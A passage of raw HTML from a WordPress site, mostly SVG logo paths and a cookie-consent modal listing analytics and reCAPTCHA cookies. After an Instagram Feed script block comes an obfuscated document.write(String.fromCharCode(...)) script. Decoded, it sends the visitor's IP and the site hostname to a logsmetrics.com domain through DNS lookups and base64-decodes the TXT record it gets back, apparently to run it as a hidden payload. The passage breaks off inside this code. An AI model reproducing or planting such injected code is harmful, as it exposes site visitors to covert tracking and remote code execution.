.62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p>
</div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52623" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52638" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52639" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52640" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-recaptcha"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google reCAPTCHA" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google reCAPTCHA</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google reCAPTCHA helps protect websites from spam and abuse by verifying user interactions through challenges.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52654" part="wpconsent-cookies-list-item"><div class="cookie-name">_GRECAPTCHA</div><div class="cookie-desc">Google reCAPTCHA sets a necessary cookie (_GRECAPTCHA) when executed for the purpose of providing its risk analysis.</div><div class="cookie-duration">179 days</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52641" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52642" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52643" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52644" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52645" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52646" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52647" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52648" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52649" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52650" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52651" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52652" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="52653" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,